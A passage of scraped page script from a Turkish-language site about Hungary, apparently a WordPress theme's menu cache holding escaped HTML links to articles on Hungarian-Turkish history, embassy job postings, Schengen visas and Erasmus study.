TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
